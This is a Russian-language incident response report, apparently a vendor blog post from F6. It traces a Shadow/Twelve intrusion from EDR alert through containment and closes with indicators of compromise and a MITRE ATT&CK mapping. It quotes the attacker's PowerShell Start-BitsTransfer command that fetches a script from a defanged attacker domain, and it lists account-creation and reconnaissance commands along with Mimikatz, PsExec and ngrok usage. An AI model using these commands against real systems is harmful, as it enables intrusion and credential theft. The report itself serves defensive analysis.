Поздним пятничным вечером компонент F6 MXDR — EDR, решение для защиты конечных точек, зафиксировал необычное поведение на одном из серверов пилотируемого проекта. Вследствие был сгенерирован алерт. Сотрудники Центра кибербезопасности F6 предварительно проанализировали события, далее был сформирован инцидент. Следующее исследование помогло обнаружить интересные детали, свидетельствующие об активной стадии проведения атаки, управляемой человеком. В последствии оказалось, что атака проводилась уже известной по прошлым громким инцидентам группировкой киберпреступников Shadow (Comet, DarkStar) / Twelve.

Эксперты Лаборатории цифровой криминалистики F6 в отчете «Тени не скроются: Расследование атак группировки Shadow» изучили десятки атак вымогателей Shadow, Comet, DARKSTAR и хактивистов Twelve и детально изложили все технические подробности исследованных атак, инструменты Shadow/Twelve, а также ряд рекомендаций по защите от подобных угроз.

Справка

Центр кибербезопасности (далее — ЦК F6) — центр круглосуточного мониторинга и реагирования на инциденты информационной безопасности компании F6.

Managed Detection and Response (далее — MDR F6) — сервис ЦК F6, обеспечивающий непрерывный мониторинг событий информационной безопасности, проактивный поиск угроз в сети и первичное реагирование в виде локализации инцидентов, оценки масштаба и расследования атак.

F6 Managed XDR — система для проактивного поиска и защиты от сложных и неизвестных киберугроз. Она обеспечивает защиту от программ-шифровальщиков, банковских троянов, шпионов, бэкдоров, вредоносных скриптов и скрытых каналов передачи данных как внутри, так и за пределами защищенного периметра.

Вечер обещал быть киберпреступным

В состав сервиса MDR F6 входит круглосуточный мониторинг угроз, поэтому специалисты ЦК F6 моментально взяли в работу алерты по подозрительной активности на конечном устройстве клиента.

Каждый созданный системой Managed XDR алерт оперативно попадает в руки дежурных аналитиков, где начинается процесс его верификации — определяется причина поднятия алерта и устанавливается контекст ситуации.

Оперативность принятия в работу всех возникающих алертов гарантируется SLA, прописанным в Регламенте оказания сервиса MDR F6.

Верификация алерта

Первоначальный анализ событий показал, что злоумышленники попытались загрузить и исполнить сценарий PowerShell.

powershell Start-BitsTransfer -Source ‘http://connect[.]otherliveupdate[.]com/005.ps1’ -Destination ‘C:\Users\public\intel.ps1’



Рис. 1. Процессы из алерта, свидетельствующие о подозрительной активности

Анализ событий свидетельствовал, что с помощью стандартного модуля PowerShell — BitsTransfer киберпреступники пытались загрузить скрипт 005.ps1 с веб-ресурса с доменным именем connect[.]otherliveupdate[.]com в папку C:\Users\public с под названием intel.ps1. Все зафиксированные попытки загрузить и запустить скрипт оказались неуспешными.



Рис. 2. Неуспешные попытки загрузки и исполнения сценария .PS1 с удаленного ресурса.

На текущем этапе стало очевидно, что данная активность весьма подозрительная и требует подробного анализа. Аналитик принял решение выделить данные события в отдельный инцидент.

Дальнейший процесс анализа инцидента был разделен на два параллельных этапа:

- Анализ поведения, в контексте которого пытались загрузить скрипт.

- Анализ скрипта и сетевой инфраструктуры, с которого грузили скрипт.

Хотите защитить свою компанию от современных киберугроз?

Оставьте заявку на демонстрацию возможностей Managed XDR

Анализ поведения

В рамках анализа контекста аналитики установили, что команда выполнялась из под локальной учетной записи, незадолго созданной от имени доменной учетной записи. Оказалось, что новая учетная запись была добавлена в локальные группы “Администраторы” и “Пользователи удаленного рабочего стола”.



Рис. 3. Событие, свидетельствующее о создании локальной учетной записи servicemanager.



Далее были зафиксированы следы подключения к устройству под данной учетной записью по RDP-протоколу.

Рис. 4. Событие, свидетельствующее о подключении по RDP-протоколу.

Анализ скрипта



В ручном режиме была инициирована загрузка скрипта 005.ps1/ intel.ps1 в модуль MDP (F6 Malware Detonation Platform) — платформу детонации вредоносного кода, позволяющую анализировать ссылки и запускать подозрительные файлы в виртуальной среде для углубленного анализа, извлечения индикаторов и атрибуции атак.

Анализ сетевой инфраструктуры ресурса, с которого загружался скрипт, не выявил связей с известной вредоносной инфраструктурой.



Результат анализа скрипта показал, что на данном этапе атакующие пытались доставить на скомпрометированный сервер скрипт, содержащий шелл-код для загрузки программы ReflectiveLoader с адреса hxxps://ticketsbrand[.]com, которая в свою очередь является загрузчиком бэкдора CobInt.

Рис. 5. Результат детонации скрипта в MDP.

Рис. 6. Срабатывание сигнатуры на бэкдор CobInt в MDP.



Благодаря данным киберразведки F6 Threat Intelligence и системе графового анализа домен ticketsbrand[.]com был атрибутирован к инфраструктуре киберпреступной группировки Shadow (Comet, DarkStar) / Twelve.

Рис. 7. Графовый анализ домена ticketsbrand.com.

Анализ инфраструктуры задействованной в прошлых инцидентах этой группировки шифровальщиков показал интересную особенность — в одной из прошлых атак для загрузки вредоносного PowerShell-скрипта был задействован похожий по семантике домен — onexboxlive[.]com, который также использовался для разворачивания CobInt, что только подтверждало результат атрибуции системы графового анализа.

Специалисты Лаборатории цифровой криминалистики F6 пришли к выводу: вымогатели Shadow и хактивисты Twelve на самом деле являются частями одной и той же хак-группы. Обе организации проводили атаки на российские компании, но преследовали разные цели: Shadow была мотивирована жаждой наживы, тогда как Twelve стремилась к полному разрушению ИТ-инфраструктуры своих жертв.

Подробнее об этом в отчете «Тени не скроются. Расследование атак группировки Shadow».

Дальнейшее исследование используемых атакующими техник и инструментов в этом инциденте лишь подтвердило, что в данном случае работает уже знакомая группировка шифровальщиков. На этом предварительный анализ был завершен и аналитики ЦК F6 перешли к стадии локализации инцидента.

Ваша компания подверглась кибератаке?

Локализация

В рамках услуг по круглосуточному реагированию, входящему в сервис MDR F6, аналитики ЦК F6 провели сетевую изоляцию скомпрометированного сервера от локальной и глобальной сети. В результате изоляции активная RDP-сессия злоумышленников была сброшена, а затем при помощи встроенного функционала решения F6 Managed XDR локальная учетная запись злоумышленников была удалена на скомпрометированном сервере.

Со стороны ЦК F6 был инициирован телефонный звонок, где клиенту были предоставлены рекомендации, продублированные в системе F6 Managed XDR, требующие оперативных действий:

- По блокировке доменной учетной записи, с помощью которой атакующие создали локальную.

- По запрещению политикой входа через RDP к компьютерам под локальными учетными записями.

Затем была инициирована перепроверка EDR-телеметрии с остальных хостов в инфраструктуре, на которых уже были развернуты агенты. В фокусе аналитиков была телеметрия, связанная с:

- системными логами, с целью получения истории активности (входов) скомпрометированной доменной учетной записи в инфраструктуре, покрытой агентами EDR;

- сетевой активностью, с целью обнаружения попыток взаимодействия с инфраструктурой атакующих, загрузки PS-скриптов, а также связи с другими индикаторами из прошлых инцидентов группировки.

В рамках пилота, агенты были развернуты на ограниченном количестве хостов по отношению ко всей инфраструктуре заказчика. На тех хостах, где были развернуты EDR-агенты, другого аналогичного поведения, которое могло свидетельствовать о вредоносной активности зафиксировано не было.

Расширение зоны покрытия и сервиса

Использование доменной учетной записи злоумышленниками для создания локальных учетных записей свидетельствовало о том, что они уже получили достаточно прав для горизонтального перемещения. Следовательно, были инициированы мероприятия по развертыванию EDR-агентов в остальных сегментах сети организации.

Ввиду критичности инцидента и отсутствия покрытия EDR-агентами всей инфраструктуры — о данном инциденте были проинформированы специалисты Лаборатории компьютерной криминалистики F6. Стоит отметить, что криминалисты F6 к этому моменту имели уже большой опыт в исследовании и реагировании на атаки от лица группировки Shadow (Comet, DarkStar) / Twelve.

В процессе расширения покрытия EDR-агентами устройств в инфраструктуре клиента в интерфейсе системы MXDR начали подниматься новые алерты. На другом сервере была обнаружена активность утилиты Mimikatz, предназначенной для сбора аутентификационных данных пользователей.

Рис. 8. Индикаторы, свидетельствующие об активности утилиты Mimikatz на скомпрометированном хосте.



При детальном анализе событий на этом сервере также удалось обнаружить активность утилиты ADRecon, которую использовали, чтобы получить информации о домене. Также была обнаружена установленная служба Windows Highimage, которая при считывании вредоносного сценария должна была загружать бэкдор CobInt.

Рис. 9. Событие, свидетельствующее об активности утилиты ADRecon на скомпрометированном хосте.

На этом этапе аналитиками ЦК F6 было принято решение продолжить исследование сервера уже после его изоляции. По команде со стороны аналитиков EDR-агент произвел сетевую изоляцию и инициировали сбор криминалистически важных данных.



Далее в процессе анализа событий была обнаружена утилита PsExec, которая использовалась для горизонтального перемещения и исполнения команд от имени системы с целью закрепления.

Рис. 10. События, свидетельствующие об активности PsExec.

Клиенту также было рекомендовано заблокировать данную доменную учетную запись, с которой осуществлялось подключение и запуск утилиты PsExec.

Как показывал анализ атакующие не использовали локальную учетную запись, успешно воспользовавшись утилитой PsExec для подключения к хосту и дальнейшего закрепления.

Рис 11. Событие, свидетельствующие о загрузке программы ReflectiveLoader через PsExec.



Чтобы обеспечить постоянный удаленный доступ к серверу, злоумышленники обращались к утилите ngrok. Она помогала атакующим делать порт RDP сервера доступным извне и так проксировать трафик к устройству внутри сети компании.

Рис. 12. Событие, свидетельствующие об активности утилиты ngrok.

Дальнейший анализ собранной телеметрии скомпрометированного сервера показал, что злоумышленники чувствовали себя уверенно и без какого-либо обнаружения использовали различные команды для сбора информации о сетевых подключениях, пользовательских сессиях, доверительных связях и запущенных процессах:

whoami, quser, netstat, net user %username% (/domain | /add), net localgroup %group% %username% (/add | /del), nltest /trusted domains, ping, tasklist

На данном этапе уже было очевидно, что необходимы срочные мероприятия по устранению хорошо закрепившихся злоумышленников и восстановлению контроля над инфраструктурой. К этому моменту уже активно подключились к инциденту коллеги из Лаборатории компьютерной криминалистики F6.

С целью нейтрализации угрозы был принят комплекс мер для предотвращения возможности реализации конечных целей атакующих. После оперативного согласования с клиентом криминалистами F6 был инициирован цикл мероприятий, состоящий из:

- Обнаружения каналов управления злоумышленников.

- Выявления всех скомпрометированных хостов.

- Выявления информации, скомпрометированной злоумышленниками.

- Выявления вектора первоначальной компрометации.

Параллельно этим этапам специалисты ЦК F6 продолжали обеспечивать мониторинг и реагирование в режиме 24/7, проводя изоляции скомпрометированных хостов, выявляемых в том числе по новым индикаторам, добытыми специалистами Лаборатории компьютерной криминалистики F6 в рамках их углубленного криминалистического анализа данных и исследования обнаруженных образцов вредоносного ПО.

Данными совместными мероприятиями, в отличии от традиционного подхода к реагированию, удалось реализовать эффективную стратегию по оперативному устранению последствий компрометации и восстановлению инфраструктуры, предотвратив реализацию атаки.

По результатам проведенных мероприятий клиенту был предоставлен отчет с реконструкцией инцидента, содержащий детальный анализ действий атакующих на различных этапах атаки и рекомендациями по повышению уровня защищенности инфраструктуры.

Заключение

За последние два года количество атак на российские компании со стороны опытных киберпреступных группировок сильно выросло. Практика показывает, что лишь соблюдение базовых правил цифровой гигиены, применение и мониторинг традиционных средств ИБ недостаточно для полноценной защиты инфраструктуры.

Необходимо использовать комплексный подход, который позволит защитить от различных векторов совершения атак и устранить проблемы инфраструктуры до того, как ими воспользуются злоумышленники. Выявление и устранение киберугроз могут обеспечить решения класса XDR с возможностями оперативного и управляемого реагирования.

Развитие инцидента в пятницу поздно вечером показало необходимость в непрерывном мониторинге и готовности к оперативному реагированию. Работа со сложными инцидентами показывает, что кроме усилий направленных на превентивность, необходимо продолжать уделять особое внимание мероприятиям по поиску и обнаружению активности атакующих внутри инфраструктуры.

Сегодня у специалистов SOC в арсенале должны находиться инструменты, позволяющие оперативно останавливать развитие обнаруженных инцидентов (например, F6 Managed XDR). Не стоит пренебрегать и процедурами проактивного поиска угроз, которым в рамках практики SOC должна отводиться своя отдельная роль на ежедневной основе. Правильно выстроенный хантинг позволяет проводить непрерывную оценку компрометации защищаемой инфраструктуры со стороны действительно актуальных и сложных угроз, которые сегодня обходят традиционные средства защиты.

Хотите защитить свою компанию от киберугроз?

Оставьте заявку на демонстрацию возможностей Managed XDR

Индикаторы компрометации

Сетевые индикаторы:

- connect[.]otherliveupdate[.]com

- 172.67.182[.]238

- ticketsbrand[.]com

- 45.152.115[.]157

Файловые индикаторы:

- C:\Users\public\intel.ps1

- sha1: f14ed235fb5b17e1f319634140cd6df6dd4a402c

- C:\Users\Public\ad_ru.ps1

- sha1: 591d090f470106dfb48ef2cb0f2c108518b648ab

- C:\Users\Public\psexec.exe

- sha1: 0098c79e1404b4399bf0e686d88dbf052269a302

- C:\Users\Public\x64\mim.exe

- sha1: d1f7832035c3e8a73cc78afd28cfd7f4cece6d20

- C:\Users\Public\x64\mimidrv.sys

- sha1: fe18c58fbd0a83d67920e037d522c176704d2ca3

- C:\Users\Public\x64\mimilib.dll

- sha1: 1c6913248131b5784b923eff1e76a443f738affc

Имена системных служб:

- Highimage

MITRE ATT&CK®

Талица содержит не все TTPs группировки в рамках атаки, а лишь упомянутые в рамках описанного инцидента.

| Execution | Command and Scripting Interpreter: PowerShell (T1059.001) | Атакующие использовали PowerShell для внедрения вредоносного ПО Cobint в память процесса PowerShell. |

| Command and Scripting Interpreter: Command Shell (T1059.003) | Атакующие использовали командную строку Windows. | |

| System Services:Service Execution (T1569.002) | Атакующие использовали утилиту PsExec для выполнения различных команд, сценариев и исполняемых файлов. | |

| Persistence | Create Account: Local Account (T1136.001) | Атакующие создали локальную учетную запись. |

| Create or Modify System Process: Windows Service (T1543.003) | Атакующие создали службу

Highimage для загрузки Cobint. |

|

| Privilege

Escalation |

Create or Modify System Process: Windows Service (T1543.003) | Атакующие использовали утилиту PsExec для повышения привилегий до уровня SYSTEM. |

| Create Account: Local Account (T1136.001) | Атакующие добавили учетную запись в группу “Администраторы”. | |

| Defense

Evasion |

Valid Accounts: Domain Accounts (T1078.002) | Атакующие использовали легитимные учетные

данные доменных пользователей. |

| BITS Jobs (T1197) | Использование командлета Start-BitsTransfer для загрузки шелл-кода с удаленного ресурса на скомпрометированный хост. | |

| Credential

Access |

OS Credential Dumping (T1003) | Атакующие использовали утилиту Mimikatz.для получения доступа к аутентификационным данным. |

| Discovery | Domain Trust Discovery (T1482) | Атакующие использовали инструмент ADRecon для получения информации о домене Active Directory, а также команду nltest /trusted domains. |

| Remote System Discovery (T1018) | Атакующие использовали инструмент ADRecon для получения информации о домене Active Directory. | |

| Атакующие использовали инструмент ADRecon для получения информации о домене Active Directory. | ||

| Account Discovery: Domain Account (T1087.002) | ||

| Permission Groups Discovery: Domain Groups (T1069.002) | ||

| Permission Groups Discovery: Local Groups (T1069.001) | ||

| Account Discovery: Local Account (T1087.001) | ||

| System Owner/User Discovery (T1033) | Для получения информации о пользователях атакующие использовали команды whoami, quser. | |

| System Network Connections Discovery (T1049) | Для получения информации о сетевых подключениях атакующие использовали команду netstat. | |

| Process Discovery (T1057) | Для получения информации о процессах на хосте атакующие использовали команду tasklist. | |

| Lateral

Movement |

Lateral Tool Transfer (T1570) | Атакующие копировали свой набор утилит и скриптов в каталог %PUBLIC% при перемещении на другие хосты. |

| Remote Services: SMB/Windows Admin Shares (T1021.002) | Атакующие использовали утилиту PsExec для передвижения по сети. | |

| Remote Services: Windows Remote Management (T1021.001) | Для передвижения по сети атакующие

использовали протокол удаленных рабочих столов (RDP). |

|

| Command

And Control |

Ingress Tool Transfer (T1105) | После успешного подключения к серверу атакующие копировали на него свой набор необходимых утилит и скриптов в каталог %PUBLIC%. |